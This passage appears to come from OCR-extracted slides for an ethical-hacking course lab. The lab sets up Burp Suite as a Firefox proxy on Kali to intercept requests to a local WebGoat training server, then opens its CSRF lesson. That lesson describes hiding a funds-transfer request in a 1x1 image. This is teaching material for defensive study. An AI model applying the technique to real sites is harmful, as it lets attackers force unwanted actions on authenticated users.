

Switch to Workspace 2 and run Firefox



## Firefox on EH-Kali-xx

| Kali Linux, an Offensive Security Project -                                   | Mozilla Firefox                  | 000         |
|-------------------------------------------------------------------------------|----------------------------------|-------------|
| Kali Linux, an Offensive S × +                                                |                                  |             |
| ( ) file:///usr/share/kali-defaults/web/homepage.html C Search                | ☆ 自 ♥ ♣                          |             |
| 🛅 Most Visited 🔻 👖 Offensive Security 🌂 Kali Linux 🌂 Kali Docs 🌂 Kali Tools 🎚 | 人 Cut 📭 Copy                     | 2 Paste     |
| KALL                                                                          | - 100%                           | +           |
|                                                                               | <b>— ~</b>                       |             |
|                                                                               | New Window New Private<br>Window | Save Page   |
|                                                                               | 0                                | <b>4</b> ⊕  |
|                                                                               | Print History                    | Full Screen |
|                                                                               |                                  | đ-          |
|                                                                               | Find Preferences                 | Add-ons     |
|                                                                               | 4                                |             |
|                                                                               | Developer Synced Tabs            |             |
|                                                                               | 🗘 Sign in to Sync                |             |
|                                                                               | + Customize                      | 0 0         |

## Select Preferences



## Firefox on EH-Kali-xx

|                                                    | Preferences - Mozilla Firefox                                                                         | 000    |
|----------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|
| Kali Linux, an Offensive S                         | × # Preferences × +                                                                                   |        |
| Firefox   about:preferen                           | ices#advanced C Search ☆ 自 ♥ ♣ 🏫                                                                      | ** 🔻 🔳 |
| 🛅 Most Visited 🔻 👖 Offensive                       | : Security 🌂 Kali Linux 🌂 Kali Docs 🌂 Kali Tools 🚺 Exploit-DB 📡 Aircrack-ng                           |        |
| [0] General                                        | Advanced                                                                                              | ?      |
| Q Search                                           | General Data Choices Network Update Certificates                                                      |        |
| <ul><li>♠ Applications</li><li>♥ Privacy</li></ul> | Connection<br>Configure how Firefox connects to the Internet                                          | s      |
| 🖴 Security                                         | Cached Web Content<br>Your web content cache is currently using 85.9 MB of disk space <u>Clear No</u> | ow     |
| 🗴 Advanced                                         | Limit cache to 350 MB of space                                                                        |        |
|                                                    | Offline Web Content and User Data                                                                     |        |
|                                                    | Your application cache is currently using 0 bytes of disk space                                       | DW .   |
|                                                    | ✓ Tell me when a website asks to store data for offline use $E_{\underline{x}}$ ception               | 1S     |
|                                                    |                                                                                                    | •      |

## Advanced > Network > Settings...

CIS 76 - Lesson 12

## Cross-Site Request Forgery (CSRF) Setup

## Firefox on EH-Kali-xx

| Auto-detect prox                         | cy settings for this net <u>w</u> o | rk                |                 |
|------------------------------------------|-------------------------------------|-------------------|-----------------|
| Use system prox<br>Manual proxy co       | ry settings<br>nfiguration:         |                   |                 |
| HTTP Pro <u>x</u> y:                     | localhost                           | Port:             | 8080            |
|                                          | ✓ Ise this proxy server             | for all protocols |                 |
| SS <u>L</u> Proxy:                       | localhost                           | P <u>o</u> rt:    | 8080            |
| ETP Proxy:                               | localhost                           | Po <u>r</u> t:    | 8080            |
| SO <u>C</u> KS Host:                     | localhost                           | Por <u>t</u> :    | 8080            |
| <u>N</u> o Proxy for:<br>localhost, 127. | 0.0.1                               | 0/24              |                 |
| <u>A</u> utomatic proxy                  | configuration URL:                  | .0724             |                 |
|                                          |                                     |                   | R <u>e</u> load |
|                                          |                                     |                   |                 |

This will configure the browser to use the Burp Suite as a proxy service.

*This enables the Burp Suite to intercept and monitor all Firefox browser requests.* 

## Configure the proxy service as shown above



## Firefox on EH-Kali-xx



Browse to 10.76.xx.101 (EH-OWASP-xx) from the EH-Kali-xx



## Burp Suite on EH-Kali-xx

| Burp Suite Free Edition v1.7.03 - Temporary Project                                   |                                                       |                                                                |                                                            |                         |                          |              |                         |           |          |                 |                |        | •    | 8    |
|---------------------------------------------------------------------------------------|-------------------------------------------------------|----------------------------------------------------------------|------------------------------------------------------------|-------------------------|--------------------------|--------------|-------------------------|-----------|----------|-----------------|----------------|--------|------|------|
| Burp Intr                                                                             | ruder Re                                              | peater W                                                       | Vindow Help                                                | <b>b</b>                |                          |              |                         |           |          |                 |                |        |      |      |
| Target                                                                                | Proxy                                                 | Spider                                                         | Scanner                                                    | Intruder                | Repeater                 | Sequencer    | Decoder                 | Comparer  | Extender | Project options | User options   | Alerts |      |      |
| Intercep                                                                              | t HTTP                                                | history                                                        | WebSocke                                                   | ts history              | Options                  |              |                         |           |          |                 |                |        |      |      |
|                                                                                       |                                                       |                                                                | •                                                          |                         |                          |              |                         |           |          |                 |                |        |      | -    |
| Forw                                                                                  | ard                                                   |                                                                | Drop                                                       | Intercer                | at is on                 | Action       |                         |           |          | Com             | ment this item |        |      | 2    |
|                                                                                       |                                                       |                                                                |                                                            |                         |                          |              |                         |           |          |                 |                |        |      | 0    |
| Raw                                                                                   | leaders                                               | Hex                                                            |                                                            |                         |                          |              |                         |           |          |                 |                |        |      | -    |
| Host: 10.<br>User-Ager<br>Accept: t<br>Accept-La<br>Accept-C<br>Referer:<br>Connectic | t: Mozi<br>:ext/htm<br>anguage<br>incoding<br>http:// | JIla/5.0<br>nl,appli:<br>: en-US,<br>: gzip.<br>/10.76.5<br>se | ) (X11; Lir<br>cation/xh1<br>en;q=0.5<br>deflate<br>5.101/ | uux x86_6.<br>tml+xml,a | 4; rv:45.0<br>pplication | )) Gecko/201 | .00101 Fir<br>*/*;q=0.8 | efox/45.0 |          |                 |                |        |      |      |
| ?                                                                                     | < +                                                   | >                                                              | 1                                                          |                         |                          |              |                         |           |          |                 |                | 0      | mato | :hes |

Click the Forward button on Burp Suite for the login to continue



## Burp Suite on EH-Kali-xx

|            |             |                  | ······                            |            | Burp Suite | e Free Editio | on v1.7.03 | - Tempora    | ry Project  | 9               |                | 0      | ×      |
|------------|-------------|------------------|-----------------------------------|------------|------------|---------------|------------|--------------|-------------|-----------------|----------------|--------|--------|
| Burp Intru | uder Re     | peater W         | indow Hel                         | р          |            |               |            |              |             |                 |                |        |        |
| Target     | Proxy       | Spider           | Scanner                           | Intruder   | Repeater   | Sequencer     | Decoder    | Comparer     | Extender    | Project options | User options   | Alerts |        |
| Intercept  | НТТР        | history          | WebSocke                          | ts history | Options    |               |            |              |             |                 |                |        |        |
| Forwa      | ard         | Hex              | Drop                              | Interce    | pt is on   | Action        |            |              |             | Corr            | ment this item |        | ?      |
|            |             |                  |                                   |            |            | Authentic     | ation Reg  | uired        |             |                 | 8              | )      | Ê      |
|            | User<br>Pas | Name:<br>ssword: | A usernar<br>Application<br>guest | me and pa  | assword an | e being requ  | ested by I | nttp://10.76 | .5.101. The | cancel          | OK             |        |        |
| ? <        | +           | >                | Type a se                         | arch term  |            |               |            |              |             |                 |                | 0 ma   | atches |

*Login to WebGoat (from Burp Suite as proxy) with password = guest* 



## Burp Suite on EH-Kali-xx

| Burp Suite Free Edition v1.7.03 - Temporary Project                                                                                                    | •    |       | 8  |
|----------------------------------------------------------------------------------------------------|------|-------|----|
| Burp Intruder Repeater Window Help                                                                                                    |      |       |    |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Al                                                                                                    | erts |       |    |
| Intercept HTTP history WebSockets history Options                                                                                                    |      |       |    |
| Request to http://10.76.5.101:80                                                                                                    |      |       |    |
| Forward Drop Intercept is on Action Comment this item                                                                                                    |      |       | ?) |
| Raw Headers Hex                                                                                                    |      |       |    |
| Host: 10.76.5.101<br>User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0<br>Accept: text/html.application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept-Encoding: gzip, deflate<br>Referer: http://lo.76.5.101/<br>Connection: close<br>Authorization: Basic Z3Vlc3Q6Z3Vlc3Q= |      |       |    |
| ? < + >                                                                                                    | 0 n  | natch | es |



## Firefox on EH-Kali-xx



## Start WebGoat



## Burp Suite on EH-Kali-xx

| Burp Suite Free Edition v1.7.03 - Temporary Project                                                                                                    |      | 8      |
|----------------------------------------------------------------------------------------------------|------|--------|
| Burp Intruder Repeater Window Help                                                                                                    |      |        |
| Target Prox Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Ale                                                                                                    | rts  |        |
| Intercept HTTP history WebSockets history Options                                                                                                    |      |        |
| Request to http://10.76.5.101:80                                                                                                    |      |        |
| Forward Drop Intercept is on Action Comment this item                                                                                                    |      | ?      |
| Raw Params Headers Hex                                                                                                    |      |        |
| Host: 10.76.5.101<br>User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0<br>Accept: text/html.application/xhtml+xml.application/xml;q=0.9,*/*;q=0.8<br>Accept-Language: en-US,en;q=0.5<br>Accept-Encoding: gzip, deflate<br>Referer: http://10.76.5.101/WebGoat/attack<br>Cookie: JSESSIONID=3006388CE6A801E522B6878A82A1202A; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada<br>Authorization: Basic Z3VLc306Z3VLc30=<br>Connection: close<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 19<br>start=Start+WebGoat |      | -(<br> |
| ? < + > Type a search term                                                                                                    | 0 ma | tches  |

## Click Forward on Burp Suite to continue



#### Firefox on EH-Kali-xx



# *Scroll down a little*

## Navigate on the left panel to Cross Site Request Forgery (CSRF)



## Burp Suite on EH-Kali-xx

| Burp Suite Free Edition v1.7.03 - Temporary Project                                                                                                    | • •  | 9     | 8   |
|----------------------------------------------------------------------------------------------------|------|-------|-----|
| Burp Intruder Repeater Window Help                                                                                                    |      |       |     |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Al                                                                                                    | erts |       |     |
| Intercept HTTP history WebSockets history Options                                                                                                    |      |       |     |
| Forward       Drop       Intercept is on       Action       Comment this item         Raw       Params       Headers       Hex         GET       /WebGoat/attack?Screen=204&menu=900 HTTP/1.1         Host:       10.76.5.101         User-Agent:       Mozilla/S.0 (X1; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0         Accept:       text/html.application/xml;q=0.9, */*;q=0.8         Accept:       Language:       en-US, en;q=0.5         Accept:       Ltr:       forward         Referer:       http://10.76.5.101/WebGoat/attack         Cookie:       JSESSIONID=3006380CE6A801E522B6878A82A1202A; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada         Authorization:       Basic Z3V(c3Q6Z3V(c3Q=         Connection:       close |      |       | ?   |
|                                                                                                    |      |       | Ţ   |
| ? < + > Type a search term                                                                                                    | 0 n  | natci | hes |

## Click Forward on Burp Suite to continue



#### Firefox on EH-Kali-xx

|                                                                                                    | Cross Site Request Forgery (CSRF) - Mozilla Firefox                                                                                                    | 0 0                                                             | 0                                                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|-----------------------------------------------------|
| Kali Linux, an Offensive S 🗙 🌍 C                                                                                                    | ross Site Request F × +                                                                                                    |                                                                 |                                                     |
| ( i) 10.76.5.101/WebGoat/attack?S                                                                                                    | Screen=52&menu=90 🧳 🔍 Search 🔂 🖨 💙 🖡 🏫                                                                                                    | *                                                               | ≡                                                   |
| 📷 Most Visited 🔻 👖 Offensive Security                                                                                                    | 🗙 Kali Linux 🌂 Kali Docs 🌂 Kali Tools  🕕 Exploit-DB 📡 Aircrack-ng                                                                                                    |                                                                 |                                                     |
| Buffer Overflows<br>Code Quality<br>Concurrency<br>Cross-Site Scripting (XSS)<br>Phishing with XSS<br>LAB: Cross Site Scripting<br>Stage 1: Stored XSS<br>Stage 2: Block Stored XSS<br>using Input Validation<br>Stage 3: Stored XSS<br>Revisited<br>Stage 4: Block Stored XSS<br>using Output Encoding<br>Stage 5: Reflected XSS<br>Stage 6: Block Reflected XSS<br>Stored XSS Attacks<br>Reflected XSS Attacks<br>Reflected XSS Attacks<br>Cross Site Request Forgery<br>(CSRF)<br>CSRF Prompt By-Pass<br>HTTPOnly Test<br>Cross Site Tracing (XST) | malicious request. Try to include a 1x1 pixel image that includes a URL. The UR the CSRF lesson with an extra parameter "transferFunds=4000". You can copy to left hand menu by right clicking on the left hand menu and choosing copy short receives this email and happens to be authenticated at that time will have his When you think the attack is successful, refresh the page and you will find the left hand side menu. Note that the "Screen" and "menu" GET variables will vary between W Copying the menu link on the left will give you the current values. Title: Fun lab Message: I like this lab a lot! Submit | L shou<br>he sho<br>tcut. W<br>funds t<br>green<br><b>/ebGo</b> | Id pc A<br>rtcut<br>hoev<br>ransf<br>check<br>at bu |
| Attacks<br>Improper Error Handling<br>Injection Flaws                                                                                                    | Maccago List                                                                                                    |                                                                 |                                                     |

## Fill out the form and click the Submit button



## Burp Suite on EH-Kali-xx

| Burp Suite Free Edition v1.7.03 - Temporary Project                                                                                                    |      | 8      |
|----------------------------------------------------------------------------------------------------|------|--------|
| Burp Intruder Repeater Window Help                                                                                                    |      |        |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Ale                                                                                                    | erts |        |
| Intercept HTTP history WebSockets history Options                                                                                                    |      |        |
| Request to http://10.76.5.101:80                                                                                                    |      |        |
| Forward Drop Intercept is on Action Comment this item                                                                                                    |      | ?      |
| Raw Params Headers Hex                                                                                                    |      |        |
| <pre>POST /WebGoat/attack?Screen=52&amp;menu=900 HTTP/1.1 Host: 10.76.5.101 User-Agent: Mozila/5.0 (X11; Linux X86_64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/html.application/xhtml+xml.application/xml;q=0.9,*/*;q=0.8 Accept: Encoding: grip, deflate Referer: http://10.76.5.101/WebGoat/attack?Screen=52&amp;menu=900 Cookie: JSESSIONID=82209COP2694E50F11890ADB48BE0AE; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada Authorization: Basic Z3Vlc3Q6Z3Vlc3Q= Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 60 title=Fun+lab&amp;message=I+like+this+lab+a+lot%21&amp;SUBMIT=Submit</pre> |      | A      |
| ? < + > Type a search term                                                                                                    | 0 ma | itches |

## Click Forward on Burp Suite to continue



## Terminal on EH-Kali-xx

